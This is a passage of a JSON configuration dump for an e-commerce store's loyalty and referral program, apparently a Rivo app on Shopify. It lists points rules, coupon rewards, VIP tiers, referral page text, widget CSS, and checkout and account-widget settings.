Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/4kiw4c595viaodmf9jtiwjxwdks5","multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}},"multipliers":[],"currency_base_amount":1,"points_type":"multiplier"},{"id":546730,"title":"Make 2 Purchases in 1 Year","status":"active","name":"Make 2 Purchases in 1 Year","trigger":"custom_action","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":"{{points_amount}} Points","url":"","button_text":"","pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/eafp6x8ebpfaahiglmt6sjv64bwq"},{"id":546731,"title":"Celebrate Loyalty Anniversary","status":"active","name":null,"trigger":"customer_anniversary","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cm8pgmgjoc6w7dkp3ncidnykx4lf"},{"id":546732,"title":"Post a Product Review","status":"active","name":null,"trigger":"review_complete","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":null,"url":"","button_text":null,"pretty_earnings_text":"50 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/mzduc8mswc8sok3hgdxkhigt0ayy"},{"id":516492,"title":"Celebrate a Birthday","status":"active","name":null,"trigger":"customer_birthday","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/wxflkduu7mtx8l5mis74afno32d6","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":546694,"title":"VIP Tier Upgrade Points","status":"active","name":null,"trigger":"vip_tier_upgrade","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":"250 \/ 500 points","url":null,"button_text":null,"pretty_earnings_text":"50 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/tbpqcxulw4w6t60rkyldhhqwlc6t"}],"points_rewards":[{"id":597742,"name":"$10 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/qtk7mxmccgob9lyhhola3742dwkt","pretty_points_amount":"100","purchase_type":"both","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630171,"name":"$20 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/9jr6xomezsh6l7946hg9yrd83c2r","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630172,"name":"$25 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$25 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/mso3hyok28vvh1sjagg0cd4gh8qa","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":3,"show_tos":true},"pretty_terms_of_service":"Expires 3 month(s) after being redeemed. "},{"id":630173,"name":"$30 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$30 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/2wr0naxni67u596e2budcfqqjgyr","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "}],"rewards":[{"id":597742,"name":"$10 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/qtk7mxmccgob9lyhhola3742dwkt","pretty_points_amount":"100","purchase_type":"both","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630171,"name":"$20 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/9jr6xomezsh6l7946hg9yrd83c2r","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630172,"name":"$25 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$25 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/mso3hyok28vvh1sjagg0cd4gh8qa","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":3,"show_tos":true},"pretty_terms_of_service":"Expires 3 month(s) after being redeemed. "},{"id":630173,"name":"$30 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$30 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/2wr0naxni67u596e2budcfqqjgyr","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "}],"referral_rewards":{"referrer_reward":{"id":645339,"name":"$50 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"none","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}},"referred_reward":{"id":630206,"name":"$30 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"none","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}}},"referral_settings":{"referrals_landing_path":"","referrals_landing_domain":""},"referral_social_settings":{"facebook":false,"email":true,"twitter":false,"twitter_message":"","sms":true,"sms_message":"","whatsapp":false,"whatsapp_message":"","share_order":["sms","email","link","twitter","facebook","whatsapp"]},"referrals_customer_account_required":false,"friend_discounts_disabled":false,"vip_tiers":[{"id":464765,"name":"Tier 1","threshold":0,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/zz1ks2vi1l6zpavdhk8wmsgj5v3n","desc":"\u003cspan\u003ePlace 0 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"Base"},{"id":464766,"name":"Tier 2","threshold":3,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cbjruz9xmcs3wt0756tj1b62d8xv","desc":"\u003cspan\u003ePlace 3 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"3 purchases"},{"id":464767,"name":"Tier 3","threshold":5,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/ppmge554gcr5z0r24jynmfrf2qx9","desc":"\u003cspan\u003ePlace 5 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"5 purchases"}],"account_embed_widget_settings":{"enabled":false,"target_page":"customers\/account","custom_insert_method":"beforeend"},"loyalty_landing_page_settings":{"enabled":false,"theme_id":"159207522393","template_suffix":"rivo-loyalty-landing-page","vip_tiers_table_data":[{"perk":"Point Multiplier","tiers":[{"id":"464765","value":"1x"},{"id":"464766","value":"2x"},{"id":"464767","value":"3x"}]},{"perk":"Entry Award","tiers":[{"id":"464765","value":""},{"id":"464766","value":"250 points"},{"id":"464767","value":"500 points"}]},{"perk":"Early Access to Promotions","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Birthday Gift\/reward","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Early Access to New Products","tiers":[{"id":"464765","value":""},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Free Shipping","tiers":[{"id":"464765","value":""},{"id":"464766","value":""},{"id":"464767","value":"✔"}]}],"primary_button_class_names":"rivo-button-primary","secondary_button_class_names":"rivo-button-secondary","theme_extension_files_added_at":"2025-11-17T13:20:36.530Z","theme_extension_files_verified_at":"2025-11-17T13:20:36.530Z"},"membership_landing_page_settings":{"enabled":false,"template_suffix":"rivo-membership-landing-page"},"account_dashboard_settings":{},"forms":[],"points_expiry_enabled":true,"credits_expiry_enabled":false,"frontend":{"potential_points":{"order_placed":{"enabled":true,"points_type":"multiplier","points_amount":1,"currency_base_amount":1,"multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}}}}},"referral_campaigns":[{"id":77584,"name":"Give $30, Get $50","display_type":"inline","status":"active","page_settings":{"friend_claim_title":"{{advocate_first_name}} sent you a discount","friend_reward_title":"Awesome, you're in!","invalid_button_text":"Shop Now","advocate_share_title":"Give $30, Get $50","advocate_reward_title":"You got $50 off!","advocate_signup_title":"Give $30, Get $50","friend_reward_copy_text":"Copy","advocate_share_link_mode":"exposed","friend_claim_button_text":"Claim Discount","friend_claim_description":"Enter your email, get a discount for your first order.","advocate_email_stats_text":"My Stats","advocate_reward_copy_text":"Copy","advocate_share_link_title":"Share your link","friend_claim_expired_text":"Sorry, this referral link has expired. Come back later!","friend_reward_description":"Here's your {{discount_amount}} reward. Use this discount code on your next order.","advocate_email_stats_title":"Send my Stats","advocate_share_description":"Share the love. Your friend gets $30 off their first order, and you’ll earn $50 when they complete their purchase.","advocate_share_email_title":"Share via Email","advocate_reward_description":"Redeem your points at checkout for a discount on your next order.","advocate_share_expired_text":"Sorry, this referral link has expired. Come back later!","advocate_share_header_title":"Love your Tailored Canvases?","advocate_signup_button_text":"Invite Friends","advocate_signup_description":"Share the love. Your friend gets $30 off their first order, and you’ll earn $50 when they complete their purchase.","advocate_email_stats_enabled":true,"advocate_share_email_subject":"Your friend has sent you a gift","advocate_signup_expired_text":"Sorry, this referral link has expired. Come back later!","friend_claim_disclaimer_text":"Offer only valid for new customers","friend_reward_disclaimer_text":"Offer only valid for new customers","advocate_share_appended_params":"","advocate_share_disclaimer_text":"Offer only valid for new customers","friend_claim_email_placeholder":"Your email","advocate_reward_disclaimer_text":"","advocate_share_copy_button_text":"Copy Link","advocate_share_email_note_label":"Additional Note:","advocate_share_link_description":"You can share this link anywhere with a friend.","advocate_signup_disclaimer_text":"Offer only valid for new customers","friend_reward_apply_button_text":"Apply code","advocate_email_stats_button_text":"Send Email","advocate_email_stats_description":"Your stats will be sent to {{email}}","advocate_share_email_button_text":"Send Email","friend_claim_cta_version_enabled":false,"friend_reward_auto_apply_enabled":true,"friend_reward_post_discount_path":"","advocate_reward_apply_button_text":"Apply code","advocate_signup_email_placeholder":"Your email","advocate_reward_auto_apply_enabled":false,"advocate_reward_post_discount_path":"","advocate_share_email_subject_label":"Subject:","advocate_share_personal_link_label":"Here is your personal link:","friend_reward_coupon_field_enabled":true,"advocate_share_email_reminder_label":"Send reminder after 3 days","advocate_reward_coupon_field_enabled":true,"advocate_share_email_sent_from_label":"To:","friend_claim_additional_close_params":[],"advocate_share_email_note_placeholder":"Add something else for your friends here. We'll prepopulate the rest!","advocate_signup_first_name_placeholder":"Your first name","advocate_signup_requires_login_enabled":false,"friend_claim_terms_and_conditions_path":"","friend_claim_terms_and_conditions_text":"Terms \u0026 Conditions","friend_reward_terms_and_conditions_path":"","friend_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_share_email_subject_placeholder":"Here's a gift","advocate_share_terms_and_conditions_path":"","advocate_share_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_first_name_field_enabled":true,"advocate_reward_terms_and_conditions_path":"","advocate_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_terms_and_conditions_path":"","advocate_signup_terms_and_conditions_text":"Terms \u0026 Conditions","friend_claim_terms_and_conditions_enabled":false,"advocate_signup_requires_login_button_text":"Sign In or Sign Up","friend_reward_terms_and_conditions_enabled":false,"advocate_email_stats_logged_out_description":"Please enter the email you used to signup","advocate_share_email_recipients_placeholder":"Comma separated list of email addresses","advocate_share_terms_and_conditions_enabled":false,"advocate_reward_terms_and_conditions_enabled":false,"advocate_signup_terms_and_conditions_enabled":false,"friend_claim_accepts_marketing_checkbox_text":"Subscribe to email marketing","advocate_signup_accepts_marketing_checkbox_text":"Subscribe to email marketing","friend_claim_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_enabled":true,"advocate_signup_accepts_marketing_checkbox_default_checked":false},"design_settings":{"share_mode":"blocks","primary_color":"#000000","background_type":"column","secondary_color":"#CCCCCC","title_font_size":38,"button_font_size":16,"footer_font_size":12,"header_font_size":18,"title_font_color":"#666868","title_text_align":"center","button_font_color":"#ffffff","footer_font_color":"#cccccc","footer_text_align":"center","header_font_color":"#666868","header_text_align":"center","subtitle_font_size":15,"background_position":"right","button_border_color":"#214240","primary_font_family":"inherit","subtitle_font_color":"#666868","subtitle_text_align":"center","mobile_inline_height":800,"desktop_inline_height":780,"secondary_font_family":"inherit","button_background_color":"#214240","header_background_color":"#f8f7f3","advocate_share_email_note_enabled":true,"advocate_share_email_subject_enabled":true,"advocate_share_email_reminder_enabled":true},"advocate_rules":[],"friend_rules":[],"advocate_reward":{"id":645339,"name":"$50 off coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referrer","pretty_display_rewards":"$50 off coupon (0 points required)","icon_url":null,"pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},"friend_reward":{"id":630206,"name":"$30 off coupon","enabled":true,"points_amount":0,"points_type":"fixed","reward_type":"fixed_amount","source":"referred","pretty_display_rewards":"$30 off coupon (0 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/l0lpptsxecgstqpabszn573blyg6","pretty_points_amount":"0","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},"expires_at":null,"background_image_url":"https:\/\/loyalty.rivo.io\/assets\/9j0a2aoc76igq11cluojgcxuhqtu","custom_css":"@import url('https:\/\/fonts.googleapis.com\/css2?family=Halant:wght@300;400;500;600;700\u0026display=swap');\n\n@font-face {\n  font-family: \"SofiaPro\";\n  src: url(\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/files\/SofiaProLight.otf?v=1737376886\") format(\"opentype\");\n}\n\n#baLoySectionWrapper,\n#baLoySectionWrapper p,\n#baLoySectionWrapper .icon-and-text-row,\n#baLoySectionWrapper button,\n#baLoySectionWrapper label,\n#baLoySectionWrapper .header-secondary,\n#baLoySectionWrapper .loy-button,\n#baLoySectionWrapper .loy-button-secondary,\n#baLoySectionWrapper .loy-button-link-main,\n#baLoySectionWrapper .ba-tooltip,\n#baLoySectionWrapper .sign-in-text,\n#baLoySectionWrapper .less-color.text-nowrap,\n#baLoySectionWrapper .content-subtitle,\n#baLoySectionWrapper .panel-desc,\n#baLoySectionWrapper .section-table-piece-detail-items,\n#baLoySectionWrapper .dob-fields,\n#baLoySectionWrapper .account-login,\n#baLoySectionWrapper .txt-info,\n#baLoySectionWrapper .txt-warning,\n#baLoySectionWrapper .section-top-bar,\n#baLoySectionWrapper .txt-field,\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper input,\n#baLoySectionWrapper .content .header,\n#baLoySectionWrapper .content {\n  font-family: 'SofiaPro', sans-serif !important;\n}\n\n#baLoySectionWrapper .content {\n  align-self: center;\n  width: 100%;\n}\n\n#baLoySectionWrapper .content-title,\n#baLoySectionWrapper h1 {\n  color: #666868;\n  line-height: 1em;\n  font-weight: 400 !important;\n  font-family: Halant, serif !important;\n}\n\n#baLoySectionWrapper .content-subtitle {\n    line-height: 1.3em;\n  }\n\n#baLoySectionWrapper .referral-body {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .content-wrapper {\n  padding: 30px;\n}\n\n#baLoySectionWrapper .background-image {\n  background-position: center bottom;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-title,\n#baLoySectionWrapper #advocate-share-page .content-title {\n  margin-top: 10px;\n}\n\n#baLoySectionWrapper #advocate-signup-page .content-wrapper,\n#baLoySectionWrapper #advocate-share-page .content-wrapper {\n  padding-top: 10px;\n}\n\n#baLoySectionWrapper .content .header {\n  margin: 0 auto;\n  font-size: 14px !important;\n  text-transform: uppercase;\n  padding-bottom: 0;\n  letter-spacing: 1.7px;\n  background: transparent;\n}\n\n\/* ---- BUTTONS ---- *\/\n\n#baLoySectionWrapper .button,\n#baLoySectionWrapper .copy-coupon.dflex button.button {\n  min-height: 40px;\n  border-radius: 50px;\n  padding-left: 10px;\n  padding-right: 10px;\n}\n\n\/* --- Apply code button --- *\/\n\n#baLoySectionWrapper .apply-discount .button.loy-button.loy-button-main {\n  padding-left: 15px;\n  padding-right: 15px;\n}\n\n#baLoySectionWrapper .button:hover,\n#baLoySectionWrapper .button:focus,\n#baLoySectionWrapper .button:active,\n#baLoySectionWrapper .copy-coupon.dflex button.button:hover,\n#baLoySectionWrapper .copy-coupon.dflex button.button:focus,\n#baLoySectionWrapper .copy-coupon.dflex button.button:active {\n  opacity: 1;\n}\n\n\/* --- SUCCESS BUTTONS --- *\/\n#baLoySectionWrapper .loy-copy-success::before {\n  display: flex;\n  justify-content: center;\n  text-align: center;\n  align-items: center;\n  background-position: center;\n  width: 25px;\n  height: 25px;\n  border-radius: 50%;\n  font-size: 14px;\n  opacity: 1;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #666868;\n  border-radius: 100%;\n}\n\n#baLoySectionWrapper .referral-body .toast.success {\n  background: #f8f7f3;\n  color: #214241;\n  opacity: 0.98;\n  position: fixed;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  right: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  font-size: 16px;\n  text-transform: uppercase;\n}\n\n#baLoySectionWrapper .email-share-success-icon {\n  background: #fff;\n  color: #214241;\n}\n\n#baLoySectionWrapper .email-share-success-icon svg path {\n  stroke: #214241;\n}\n\n\n\/* --- Close modal button --- *\/\n\n#baLoySectionWrapper .close-modal-overlay {\n background-color: #244158;\n border-radius: 50%;\n  margin-top: 5px;\n  margin-right: 5px;\n}\n\n#baLoySectionWrapper .icon-and-text-row svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper svg.path-stroke path {\n  stroke: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg {\n  fill: #fff;\n}\n\n#baLoySectionWrapper .icon-and-text-row:hover svg.path-stroke path {\n  stroke: #fff;\n}\n\n\/* --- FOOTER --- *\/\n\n#baLoySectionWrapper .section-footer,\n#baLoySectionWrapper label {\n  color: #666 !important;\n}\n\n\/* --- FORM STARTS HERE --- *\/\n\n#baLoySectionWrapper input.txt-field {\n  border: 1px solid #e1e1dd;\n  border-radius: 0;\n  background: #f8f7f3;\n  transition: all 0.2s ease-in;\n}\n\n#baLoySectionWrapper input.txt-field::placeholder {\n  color: #666868 !important;\n}\n\n#baLoySectionWrapper input,\n#baLoySectionWrapper textarea {\n  border: 1px solid #e1e1dd !important;\n  border-radius: 2px !important;\n}\n\n#baLoySectionWrapper input.txt-field:active,\n#baLoySectionWrapper input.txt-field:hover,\n#baLoySectionWrapper input.txt-field:focus {\n  border: 1px solid #666868 !important;\n  box-shadow: 0 0 0 0.5px #666868 inset;\n}\n\n#baLoySectionWrapper input.referral-link {\n  font-size: 14px !important;\n  font-weight: 400;\n}\n\n\/* --- POPUP --- *\/\n#baLoySectionWrapper .popup-page.active {\n  background: #f8f7f3 !important;\n  border-radius: 8px;\n}\n\n#baLoySectionWrapper .popup-page input.txt-field {\n  background: #f8f7f3;\n}\n\n#baLoySectionWrapper .popup-page .form-label {\n  display: flex;\n  align-items: center;\n  gap: 5px;\n}\n\n\/* --- Custom Checkbox --- *\/\n#baLoySectionWrapper #accepts_marketing,\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  width: 20px;\n  height: 20px;\n  border: 2px solid #666868 !important;\n  border-radius: 10px !important;\n  position: relative;\n  cursor: pointer;\n  outline: none;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked {\n  background-color: #666868 !important;\n  border-color: #666868;\n}\n\n#baLoySectionWrapper #accepts_marketing:checked::after,\n#baLoySectionWrapper input[type=\"checkbox\"]:checked::after {\n  content: \"\";\n  display: block;\n  width: 2px;\n  height: 7px;\n  border: solid #fff;\n  border-width: 0 2px 2px 0;\n  position: absolute;\n  top: 2px;\n  left: 6px;\n  transform: rotate(45deg);\n}\n\n#baLoySectionWrapper .popup-page input[type=\"checkbox\"] {\n  margin-top: 0;\n}\n\n\/* --- Fix the checkbox in the email popup --- *\/\n#baLoySectionWrapper .popup-page.active .form-label {\n  margin-bottom: 15px;\n  margin-top: 0;\n  display: flex;\n  gap: 5px;\n  align-items: center;\n}\n\n#baLoySectionWrapper input[type=\"checkbox\"] {\n  margin-bottom: 0;\n}\n\n#baLoySectionWrapper .copy-coupon.dflex {\n  gap: 5px;\n}\n\n#baLoySectionWrapper .content-title {\n  margin-top: 0;\n  font-weight: 500;\n}\n\n.content.link-mode-exposed .sharing-buttons {\n  margin-top: 12px;\n}\n\n\/* --- MOBILE --- *\/\n@media (max-width: 680px) {\n  #baLoySectionWrapper .mobile-image {\n    background-position: center bottom;\n  }\n\n  #baLoySectionWrapper .content-title {\n    font-size: 28px;\n  }\n\n  #baLoySectionWrapper #advocate-reward-page .content-title,\n  #baLoySectionWrapper #friend-claim-page .content-title,\n  #baLoySectionWrapper #friend-reward-page .content-title {\n    font-size: 24px;\n    margin-top: 15px;\n  }\n\n  #baLoySectionWrapper .referral-body {\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    padding: 0;\n  }\n\n  #baLoySectionWrapper .content .header {\n    text-decoration: none !important;\n    margin-bottom: 0 !important;\n  }\n\n  #baLoySectionWrapper .content-wrapper {\n    padding: 25px;\n  }\n\n  #baLoySectionWrapper .popup-page.active {\n    border-radius: 0px;\n  } \n}","share_via_email_default_subject":"I'm sending you a {{reward_name}} to shop at {{shop_name}}","landing_path":null,"advocate_overlay_enabled":false,"post_order_advocate_overlay_enabled":false,"post_order_advocate_overlay_delay":0,"post_order_advocate_overlay_frequency":0,"streamlined_enabled":false}],"paid_membership_settings":{"landing_path":"\/","legacy_product_ids":[],"cancellation_policy":"immediate","final_reminder_days":3,"rebill_reminder_days":5,"migration_mode_enabled":false,"rebill_attempt_interval":"hourly","daily_rebill_attempt_timezone":"America\/Los_Angeles","daily_rebill_attempt_utc_hour":16,"landing_path_redirect_enabled":true,"default_enrollment_tier_method":"customer_creation","failed_payments_retry_schedule":[{"days_after_last_retry":1},{"days_after_last_retry":2},{"days_after_last_retry":3},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5},{"days_after_last_retry":5}],"daily_failed_payments_attempt_utc_hour":23},"checkout_ui_settings":{"global_show_login_url":"\/customer_authentication\/login?return_to=\/checkout","global_show_login_enabled":false,"redeem_store_credit_button_kind":"primary","global_show_login_header_enabled":false,"shopify_markets_metaobject_enabled":false,"post_purchase_referral_hero_image_url":"","post_purchase_referral_preview_emails":"","redeem_points_use_custom_select_label":false,"redeem_points_only_show_from_countries":[],"redeem_points_show_all_rewards_enabled":false,"redeem_points_select_apply_button_enabled":false,"redeemed_rewards_only_show_from_countries":[],"post_purchase_account_activation_image_url":"","post_purchase_referral_hide_from_countries":[],"redeem_points_default_select_label_enabled":true,"hide_all_checkout_extensions_from_countries":[],"post_purchase_install_wallet_pass_image_url":"","post_purchase_referral_preview_mode_enabled":false,"only_show_checkout_extensions_from_countries":[],"post_purchase_referral_share_buttons_enabled":false,"redeem_points_disable_reward_options_enabled":false,"redeem_store_credit_only_show_from_countries":[],"redeem_points_hide_redeem_when_discount_exists":false,"redeem_points_not_enough_points_banner_enabled":false,"post_purchase_referral_only_show_from_countries":[],"redeem_incremental_earnings_balance_to_currency":false,"redeemed_rewards_hide_selections_when_no_options":true,"clear_discount_codes_with_prefix_on_consolidation":"","post_purchase_account_activation_button_full_width":true,"cashback_estimation_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_only_show_from_countries":[],"redeem_points_hide_selections_unless_discount_exists":true,"post_purchase_account_activation_preview_mode_enabled":false,"post_purchase_referral_always_show_to_advocate_enabled":false,"redeemed_rewards_hide_selections_when_discount_applied":false,"post_purchase_account_activation_membership_mode_enabled":false,"redeem_incremental_earnings_input_amount_stepper_enabled":false,"post_purchase_account_activation_only_show_from_countries":[],"post_purchase_install_wallet_pass_only_show_from_countries":[],"redeem_incremental_earnings_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_hide_redeem_when_discount_exists":false,"redeem_incremental_earnings_hide_redeem_when_insufficient_balance":false,"redeem_incremental_earnings_hide_redeem_unless_minimum_order_value_is_met":false},"discount_code_prefix_settings":{"global_prefix":"REW-","loyalty_prefix":"","vip_tier_prefix":"","loyalty_gift_prefix":"LGIFT-","referral_friend_prefix":"REW-FR-","referral_advocate_prefix":"REW-AD-"},"membership_tiers":[],"credit_mode":false,"active_bonus_campaign":null,"js_api_config":{"emit_points_balances_on_load":false},"auto_login":{"enabled":false,"email_provider":"kl","email_identifier":"utm_klaviyo_profile_id","auto_login_reload_enabled":false,"auto_login_bypass_only_mode_enabled":false},"account_widget_settings":{"enabled":false,"or_text":"OR","city_text":"City","edit_text":"Edit","name_text":"Name","email_text":"Email","order_text":"Order","phone_text":"Phone","taxes_text":"Taxes","total_text":"Total","cards_shape":"rounded","delete_text":"Delete","select_text":"Select","address_text":"Address","company_text":"Company","country_text":"Country","inputs_shape":"rounded","buttons_shape":"rounded","discount_text":"Discount","primary_color":"#20124d","province_text":"Province","shipping_text":"Shipping","subtotal_text":"Subtotal","zip_code_text":"ZIP Code","community_text":"Community","home_cta_1_url":"\/pages\/loyalty-program","last_name_text":"Last Name","launcher_shape":"circle","container_shape":"rounded","favorites_title":"Favorites","first_name_text":"First Name","home_cta_1_text":"View Rewards","home_cta_2_text":"Manage Subscriptions","input_font_size":16,"show_powered_by":false,"add_to_cart_text":"Add to Cart","footer_font_size":14,"footer_home_text":"For You","saved_cart_title":"Saved from Cart","toast_font_color":"#FFFFFF","are_you_sure_text":"Are you sure you want to?","cache_app_enabled":false,"collections_title":"Collections","community_enabled":false,"contact_info_text":"Contact info","currency_decimals":0,"default_font_size":16,"desktop_placement":"left","email_placeholder":"Email","favorites_enabled":false,"google_login_text":"Sign in with Google","home_referral_url":"\/pages\/refer-a-friend","login_button_text":"Sign In or Sign Up","login_issues_link":"\/account\/login","login_issues_text":"Click here to sign in with your password if you are having issues","my_addresses_text":"My Addresses","order_placed_text":"Placed on","verify_title_text":"Enter the code sent to [[email]]","all_favorites_text":"All Favorites","footer_orders_text":"Orders","home_cta_1_enabled":true,"home_cta_2_enabled":true,"home_cta_3_enabled":false,"latest_order_title":"Latest Order","notifications_text":"Notifications","profile_list_links":[],"reload_after_login":false,"saved_cart_enabled":false,"verify_button_text":"Verify Code","address_line_2_text":"Apartment, suite, etc.","apple_login_enabled":false,"delete_address_text":"Yes, Delete Address","external_login_text":"Sign in or Sign up","footer_profile_text":"Profile","home_referral_title":"Refer a Friend \u0026 Earn","locale_urls_enabled":false,"mobile_side_spacing":20,"my_preferences_text":"My Preferences","payment_method_text":"Payment Method","popular_today_title":"Popular Today","select_country_text":"Select Country","select_options_text":"Select Options","slideout_icon_color":"#303030","update_profile_text":"Update Profile","view_favorites_text":"View Favorites","billing_address_text":"Billing Address","desktop_side_spacing":20,"excluded_product_ids":[],"favorites_load_delay":0,"footer_icons_enabled":false,"google_login_enabled":false,"hide_rivo_login_form":false,"home_logged_in_title":"Welcome \u003cspan rivo-ax-text='$store.rivo_profile_customer?.first_name'\u003e\u003c\/span\u003e","legacy_login_enabled":true,"order_cancelled_text":"Cancelled on","profile_log_out_text":"Log out","save_collection_text":"Save 